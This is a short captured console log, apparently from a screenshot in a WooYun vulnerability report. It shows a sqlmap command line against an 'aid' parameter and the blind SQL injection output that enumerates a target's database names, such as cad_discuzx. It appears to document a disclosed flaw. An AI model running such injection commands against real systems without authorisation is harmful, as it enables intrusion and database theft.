 C:\windows\system32\cmd.exe - sqlmap.py -r 21.txt -p aid --dbs --level 3
[13:47:32] [WARNING] increasing time delay to 7 seconds
[13:48:01] [ERROR] unable to properly validate last character value ('1')..
1
[13:48:01] [INFO] retrieved:
[13:48:26] [ERROR] invalid character detected. retrying..
[13:48:26] [WARNING] increasing time delay to 3 seconds
information_schema
[13:56:10] [INFO] retrieved: cad_ana
[13:59:15] [ERROR] invalid character detected. retrying..
[13:59:15] [WARNING] increasing time delay to 4 seconds
lyse
[14:01:30] [INFO] retrieved: cad_column
[14:07:12] [INFO] retrieved: cad_
[14:09:36] [ERROR] invalid character detected. retrying..
[14:09:36] [WARNING] increasing time delay to 5 seconds
discuzx
[14:14:49] [ERROR] invalid character detected. retrying..
[14:14:49] [WARNING] increasing time delay to 6 seconds
[14:14:50] [INFO] retrieved:
www.wooyun.org